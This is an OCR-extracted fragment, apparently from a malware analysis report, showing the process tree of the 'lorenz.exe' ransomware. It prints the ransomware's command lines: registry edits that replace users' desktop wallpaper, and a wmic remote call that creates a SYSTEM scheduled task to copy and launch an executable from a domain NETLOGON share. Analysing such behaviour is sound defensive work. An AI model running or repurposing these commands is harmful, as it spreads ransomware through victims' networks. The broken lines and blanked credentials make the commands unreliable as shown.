 lorenz.exe
cmd.exe
C:\Windows\system32\cmd.exe /c REG ADD "HKEY_USERS\
\Control Panel\Desktop" /V Wallpaper /T REG_SZ /F /D "C:\
Windows\M31376HTAYh6.bmp"
reg.exe
cmd.exe
C:\Windows\system32\cmd.exe /c REG ADD "HKEY_USERS\
\Control
Panel\Desktop" /V Wallpaper /T REG_SZ /F /D "C:\Windows\
M31376HTAYh6.bmp"
reg.exe
cmd.exe
C:\Windows\system32\cmd.exe /c REG ADD "HKEY_USERS\
.DEFAULT\Control Panel\Desktop" /V Wallpaper /T REG_SZ /F /D
"C:\Windows\M31376HTAYh6.bmp"
reg.exe
cmd.exe
"C:\Windows\System32\cmd.exe" /c wmic /node:'0.0.0.0' /USE
R:' \ ' /PASSWORD:' ' process call
create "cmd.exe /c schtasks /Create /F /RU System /SC
ONLOGON /TN sz401 /TR 'copy \\ \NETLOGON\w
eams.exe %windir%lsamp.exe & start %windir%lsamp.exe' &
SCHTASKS /run /TN sz401&SCHTASKS /Delete /TN sz401 /F"
wmic.exe
C:\
C:\
C:\
C:\